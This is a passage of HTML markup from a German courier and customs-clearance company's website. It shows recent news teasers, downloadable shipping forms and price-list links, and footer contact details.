				<section class="elementor-section elementor-top-section elementor-element elementor-element-2fe7bbb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fe7bbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6819b09" data-id="6819b09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b0950b sub-heading center elementor-widget elementor-widget-heading" data-id="1b0950b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Aktuelles</div>				</div>
				</div>
				<div class="elementor-element elementor-element-b797cf8 elementor-widget elementor-widget-heading" data-id="b797cf8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Schauen Sie sich unsere neuesten Artikel an:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-98fc0a6 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="98fc0a6" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-4417 post type-post status-publish format-standard has-post-thumbnail hentry category-aktuelles">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://zollblitz.de/mia-san-wieder-dabei-zollblitz-verlost-3-exklusive-wiesn/" tabindex="-1" ><div class="elementor-post__thumbnail"><img decoding="async" width="463" height="302" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20463%20302'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-4420" alt="" data-lazy-src="https://zollblitz.de/wp-content/uploads/2025/08/2025-Wiesn-Gewinnspiel_page-0001-1.webp" /><noscript><img loading="lazy" decoding="async" width="463" height="302" src="https://zollblitz.de/wp-content/uploads/2025/08/2025-Wiesn-Gewinnspiel_page-0001-1.webp" class="attachment-medium size-medium wp-image-4420" alt="" /></noscript></div></a>
				<div class="elementor-post__badge">Aktuelles</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://zollblitz.de/mia-san-wieder-dabei-zollblitz-verlost-3-exklusive-wiesn/" >
				Mia san wieder dabei! ZOLLBLITZ verlost 3 exklusive Wiesn-			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Liebe Kundinnen und Kunden, das Oktoberfest rückt näher – höchste Zeit, sich auf unvergessliche Stunden im Festzelt zu freuen. Auch in diesem Jahr verlost ZOLLBLITZ wieder drei komplette Wiesn-Tische – jeweils für 8 Personen, natürlich</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://zollblitz.de/mia-san-wieder-dabei-zollblitz-verlost-3-exklusive-wiesn/" aria-label="Read more about Mia san wieder dabei! ZOLLBLITZ verlost 3 exklusive Wiesn-" tabindex="-1" >
			Mehr erfahren »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 11, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4407 post type-post status-publish format-standard has-post-thumbnail hentry category-aktuelles">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://zollblitz.de/mit-zollblitz-konnen-sie-rechnen/" tabindex="-1" ><div class="elementor-post__thumbnail"><img decoding="async" width="964" height="885" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20964%20885'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-4408" alt="" data-lazy-srcset="https://zollblitz.de/wp-content/uploads/2025/06/2025-06-04_074948.webp 964w, https://zollblitz.de/wp-content/uploads/2025/06/2025-06-04_074948-768x705.webp 768w" data-lazy-sizes="(max-width: 964px) 100vw, 964px" data-lazy-src="https://zollblitz.de/wp-content/uploads/2025/06/2025-06-04_074948.webp" /><noscript><img loading="lazy" decoding="async" width="964" height="885" src="https://zollblitz.de/wp-content/uploads/2025/06/2025-06-04_074948.webp" class="attachment-medium size-medium wp-image-4408" alt="" srcset="https://zollblitz.de/wp-content/uploads/2025/06/2025-06-04_074948.webp 964w, https://zollblitz.de/wp-content/uploads/2025/06/2025-06-04_074948-768x705.webp 768w" sizes="(max-width: 964px) 100vw, 964px" /></noscript></div></a>
				<div class="elementor-post__badge">Aktuelles</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://zollblitz.de/mit-zollblitz-konnen-sie-rechnen/" >
				Mit ZOLLBLITZ können Sie rechnen!			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Nutzen Sie unsere Sonderkondition vom 01.06.2025 bis 31.07.2025 für Exporte und Importe in bzw. aus der Schweiz Ihre Vorteile: Infrastrukturausgleich geschenkt (Ersparnis von fast 10 %) Erstellung der Ausfuhrdokumente bzw. Einfuhrverzollung durch eigenes Büro direkt</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://zollblitz.de/mit-zollblitz-konnen-sie-rechnen/" aria-label="Read more about Mit ZOLLBLITZ können Sie rechnen!" tabindex="-1" >
			Mehr erfahren »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 4, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2983 post type-post status-publish format-standard has-post-thumbnail hentry category-aktuelles">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://zollblitz.de/weltweiter-expressversand-leicht-gemacht-tipps-fur-schnelle-und-sichere-lieferungen/" tabindex="-1" ><div class="elementor-post__thumbnail"><img decoding="async" width="2560" height="1434" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201434'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2984" alt="" data-lazy-srcset="https://zollblitz.de/wp-content/uploads/2024/10/AdobeStock_995351933-scaled.webp 2560w, https://zollblitz.de/wp-content/uploads/2024/10/AdobeStock_995351933-768x430.webp 768w, https://zollblitz.de/wp-content/uploads/2024/10/AdobeStock_995351933-1536x861.webp 1536w, https://zollblitz.de/wp-content/uploads/2024/10/AdobeStock_995351933-2048x1148.webp 2048w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://zollblitz.de/wp-content/uploads/2024/10/AdobeStock_995351933-scaled.webp" /><noscript><img loading="lazy" decoding="async" width="2560" height="1434" src="https://zollblitz.de/wp-content/uploads/2024/10/AdobeStock_995351933-scaled.webp" class="attachment-medium size-medium wp-image-2984" alt="" srcset="https://zollblitz.de/wp-content/uploads/2024/10/AdobeStock_995351933-scaled.webp 2560w, https://zollblitz.de/wp-content/uploads/2024/10/AdobeStock_995351933-768x430.webp 768w, https://zollblitz.de/wp-content/uploads/2024/10/AdobeStock_995351933-1536x861.webp 1536w, https://zollblitz.de/wp-content/uploads/2024/10/AdobeStock_995351933-2048x1148.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript></div></a>
				<div class="elementor-post__badge">Aktuelles</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://zollblitz.de/weltweiter-expressversand-leicht-gemacht-tipps-fur-schnelle-und-sichere-lieferungen/" >
				Weltweiter Expressversand leicht gemacht: Tipps für schnelle und sichere Lieferungen			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Einleitung Mit der fortschreitenden Globalisierung und dem zunehmenden Wachstum des Online-Handels hat sich der Bedarf an schnellen und zuverlässigen Versandlösungen erheblich erhöht. Heutzutage erwarten Kunden nicht nur eine sichere Lieferung ihrer Waren, sondern auch eine</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://zollblitz.de/weltweiter-expressversand-leicht-gemacht-tipps-fur-schnelle-und-sichere-lieferungen/" aria-label="Read more about Weltweiter Expressversand leicht gemacht: Tipps für schnelle und sichere Lieferungen" tabindex="-1" >
			Mehr erfahren »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 30, 2024		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3b78fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3b78fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d721c39" data-id="d721c39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d22d178 sub-heading center elementor-widget elementor-widget-heading" data-id="d22d178" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">downloads</div>				</div>
				</div>
				<div class="elementor-element elementor-element-bb7d757 elementor-widget elementor-widget-heading" data-id="bb7d757" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dokumente und Dateien zum Herunterladen:</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a0fc4f3 documents-container elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0fc4f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5788101" data-id="5788101" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a363fd4 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="a363fd4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/wp-content/uploads/2024/08/Proforma.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Proformarechnung</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f306802 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="f306802" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/wp-content/uploads/2025/02/Versandauftrag_Spedition-1-1.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Versandauftrag Spedition</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e4dfc33 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="e4dfc33" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/wp-content/uploads/2025/02/Haftungsausschluss-1.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Haftungsausschluss</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-90808df elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="90808df" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/wp-content/uploads/2025/02/Frachtbrief-Kurier.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Frachtbrief Kurier</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7c6f58d elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="7c6f58d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/wp-content/uploads/2025/05/AGB.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">AGB 2025 Feb. Sammelmappe</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5ae81a6 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="5ae81a6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/wp-content/uploads/2025/05/ZOLL-Konditionen.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ZOLL Konditionen</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43c1b9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43c1b9b" data-element_type="section" id="preislisten">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8b418d6" data-id="8b418d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18c6e1a sub-heading center elementor-widget elementor-widget-heading" data-id="18c6e1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">downloads</div>				</div>
				</div>
				<div class="elementor-element elementor-element-7eef28f elementor-widget elementor-widget-heading" data-id="7eef28f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Preislisten</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d4fef3 documents-container elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d4fef3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-843dcdc" data-id="843dcdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-01ad753 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="01ad753" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/wp-content/uploads/2024/12/Rates-GP-Page-1.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">German Pack - Zustellung</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5ad6f9b elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="5ad6f9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/wp-content/uploads/2025/03/MUNCHEN-Overnight-Konditionen.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">München Overnight Konditionen</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b7302fd elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="b7302fd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/wp-content/uploads/2024/12/Rates-Muc-OV-Page-2.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">München Overnight Zusatzleistungen</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e6aac61 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="e6aac61" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/wp-content/uploads/2024/12/Express-Nat-Page-1.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">National Express Zustellung</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-dc41ff1 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="dc41ff1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/wp-content/uploads/2024/08/Proforma.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">National Express Zusatzleistungen</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5ead10c elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="5ead10c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/wp-content/uploads/2024/08/ADSp_2017.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Terminzustellung ab/nach münchen</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				
		<div class="post-tags">
					</div>
			</div>

	</main>

	<style id="elementor-post-322"></style><style></style>		<div data-elementor-type="section" data-elementor-id="322" class="elementor elementor-322" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dd63b38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd63b38" data-element_type="section" id="footer" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba2c76b footercol1" data-id="ba2c76b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b4b666b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4b666b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ada026" data-id="7ada026" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd477ba elementor-widget__width-inherit elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="cd477ba" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Bleiben Sie informiert – abonnieren Sie unseren Newsletter						</span>
					</div>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ab03720 elementor-align-center elementor-widget elementor-widget-button" data-id="ab03720" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://subscribe.newsletter2go.com/?n2g=kl1bfmjb-nxfbdw0n-t79&#038;_ga=2.184992106.2100173272.1563103392-" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Newsletter abonnieren</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-895128c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="895128c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-00f3e2b" data-id="00f3e2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23eed7a elementor-widget elementor-widget-html" data-id="23eed7a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="/"><img class="alternative_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20964%20536'%3E%3C/svg%3E" alt="Zollblitz" width="964" height="536" data-lazy-src="https://zollblitz.de/wp-content/uploads/2024/11/zollblitz-white-1.webp"><noscript><img class="alternative_logo" src="https://zollblitz.de/wp-content/uploads/2024/11/zollblitz-white-1.webp" alt="Zollblitz" width="964" height="536"></noscript></a>
				</div>
				</div>
				<div class="elementor-element elementor-element-4a31b12 elementor-widget elementor-widget-text-editor" data-id="4a31b12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Zollblitz bietet schnelle und sichere Logistik- und Kurierdienste, maßgeschneidert für Ihre Bedürfnisse.</p><p> </p><p> </p>								</div>
				</div>
				<div class="elementor-element elementor-element-749ac17 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="749ac17" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1748d1b" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c391c0f" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7d6ccd5" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-86145f9 footercol2" data-id="86145f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-047a8bc sub-heading elementor-widget elementor-widget-heading" data-id="047a8bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Kontaktinformationen</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3ed7641 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ed7641" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Layer_3" height="512" viewBox="0 0 32 32" width="512" data-name="Layer 3"><path d="m29.393 23.36c-.874-.733-6-3.979-6.852-3.83-.4.071-.706.412-1.525 1.389a11.687 11.687 0 0 1 -1.244 1.347 10.757 10.757 0 0 1 -2.374-.88 14.7 14.7 0 0 1 -6.784-6.786 10.757 10.757 0 0 1 -.88-2.374 11.687 11.687 0 0 1 1.347-1.244c.976-.819 1.318-1.123 1.389-1.525.149-.854-3.1-5.978-3.83-6.852-.306-.362-.584-.605-.94-.605-1.032 0-5.7 5.772-5.7 6.52 0 .061.1 6.07 7.689 13.791 7.721 7.589 13.73 7.689 13.791 7.689.748 0 6.52-4.668 6.52-5.7 0-.356-.243-.634-.607-.94z"></path><path d="m23 15h2a8.009 8.009 0 0 0 -8-8v2a6.006 6.006 0 0 1 6 6z"></path><path d="m28 15h2a13.015 13.015 0 0 0 -13-13v2a11.013 11.013 0 0 1 11 11z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><a href="tel:+49 89 963020">+49 89 963020</a></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" fill-rule="evenodd" height="512" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" width="512"><g id="Icon"><path d="m12 1.25c-3.723 0-6.75 3.054-6.75 6.821 0 1.276.562 2.859 1.38 4.438 1.801 3.477 4.801 6.979 4.801 6.979.142.166.35.262.569.262s.427-.096.569-.262c0 0 3-3.502 4.801-6.979.818-1.579 1.38-3.162 1.38-4.438 0-3.767-3.027-6.821-6.75-6.821zm0 4c-1.518 0-2.75 1.232-2.75 2.75s1.232 2.75 2.75 2.75 2.75-1.232 2.75-2.75-1.232-2.75-2.75-2.75z"></path><path d="m16.784 17.377c.813.244 1.483.546 1.946.9.3.228.52.451.52.723 0 .16-.091.305-.219.45-.212.239-.527.454-.917.654-1.378.705-3.606 1.146-6.114 1.146s-4.736-.441-6.114-1.146c-.39-.2-.705-.415-.917-.654-.128-.145-.219-.29-.219-.45 0-.272.22-.495.52-.723.463-.354 1.133-.656 1.946-.9.396-.119.621-.538.502-.934-.119-.397-.538-.622-.934-.503-1.238.373-2.2.884-2.778 1.449-.508.495-.756 1.049-.756 1.611 0 .702.397 1.402 1.204 1.986 1.416 1.024 4.26 1.764 7.546 1.764s6.13-.74 7.546-1.764c.807-.584 1.204-1.284 1.204-1.986 0-.562-.248-1.116-.756-1.611-.578-.565-1.54-1.076-2.778-1.449-.396-.119-.815.106-.934.503-.119.396.106.815.502.934z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Daimlerstr. 12<br>85551 Kirchheim bei München</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003" clip-rule="evenodd" fill-rule="evenodd" height="512" viewBox="0 0 1706.66 1706.66" width="512"><g id="Layer_x0020_1"><path d="m853.32 1706.66c-470.53 0-853.32-382.82-853.32-853.33s382.79-853.33 853.32-853.33 853.33 382.8 853.33 853.33-382.8 853.33-853.33 853.33zm0-130.53c-398.56 0-722.8-324.25-722.8-722.8 0-398.56 324.25-722.8 722.8-722.8 398.56 0 722.8 324.25 722.8 722.8 0 398.56-324.25 722.8-722.8 722.8z"></path><path d="m1484.93 1256c-20.15 0-148.53-79.9-175.37-95.38-43.31-24.99-5.46-91.02 38.04-65.9l156.37 90.28c33.56 19.38 19.67 71-19.04 71z"></path><path d="m853.32 948.92c-52.71 0-95.57-42.89-95.57-95.59 0-52.71 42.87-95.57 95.57-95.57 52.69 0 95.59 42.87 95.59 95.57 0 52.69-42.89 95.59-95.59 95.59z"></path><path d="m853.32 342.62c-21 0-38.05-17.05-38.05-38.05v-180.56c0-50.11 76.1-50.11 76.1 0v180.55c0 21.01-17.04 38.07-38.05 38.07zm274.37 73.52c-29.14 0-47.5-31.84-32.94-57.07l90.29-156.37c24.97-43.24 91.05-5.51 65.89 38.06l-90.28 156.37c-6.81 11.8-19.39 19.02-32.96 19.02zm200.9 200.86c-38.72 0-52.59-51.63-19.04-71l156.37-90.28c43.29-24.99 81.59 40.78 38.05 65.9-26.85 15.49-155.21 95.39-175.37 95.39zm254.06 274.38h-180.55c-50.11 0-50.11-76.1 0-76.1h180.55c50.11 0 50.1 76.1 0 76.1zm-364.65 631.62c-13.59 0-26.15-7.24-32.96-19.04l-90.29-156.37c-24.98-43.29 40.77-81.57 65.9-38.05l90.29 156.37c14.56 25.21-3.81 57.09-32.93 57.09zm-364.68 97.7c-21 0-38.05-17.05-38.05-38.05v-180.55c0-50.11 76.1-50.1 76.1 0v180.55c0 21-17.05 38.05-38.05 38.05zm-364.68-97.7c-29.13 0-47.5-31.85-32.93-57.08l90.29-156.37c24.98-43.26 91.04-5.49 65.89 38.05l-90.29 156.37c-6.81 11.79-19.39 19.02-32.96 19.02zm-266.91-266.96c-38.72 0-52.62-51.64-19.06-71.02l156.37-90.28c43.29-24.99 81.57 40.77 38.06 65.9-26.77 15.46-155.3 95.4-175.36 95.4zm82.83-364.66h-180.56c-50.11 0-50.11-76.1 0-76.1h180.55c50.09 0 50.12 76.1.02 76.1zm73.49-274.38c-20.14 0-148.55-79.91-175.37-95.39-43.26-24.96-5.52-91.05 38.05-65.89l156.37 90.28c33.54 19.37 19.68 71-19.04 71zm200.9-200.86c-13.59 0-26.17-7.22-32.98-19.02l-90.28-156.37c-25.01-43.31 40.78-81.56 65.9-38.06l90.29 156.37c14.56 25.22-3.79 57.07-32.92 57.07zm338.91 437.3c-38.54 0-52.54-51.24-19.33-70.83l212.88-125.55c43.03-25.38 81.99 40.01 38.65 65.56-32.02 18.88-210.81 130.83-232.2 130.83zm-100.96-27.4c-13.81 0-26.56-7.47-33.28-19.58l-151.32-272.47c-24.21-43.59 42.13-80.9 66.54-36.94l151.3 272.47c14 25.21-4.4 56.53-33.24 56.53zm-292.57 395.38c-33.74 0-50.83-41.04-26.9-64.97l276.59-276.6c35.31-35.31 89.09 18.54 53.8 53.82l-276.6 276.6c-7.15 7.15-16.79 11.15-26.9 11.15z"></path></g></svg>						</span>
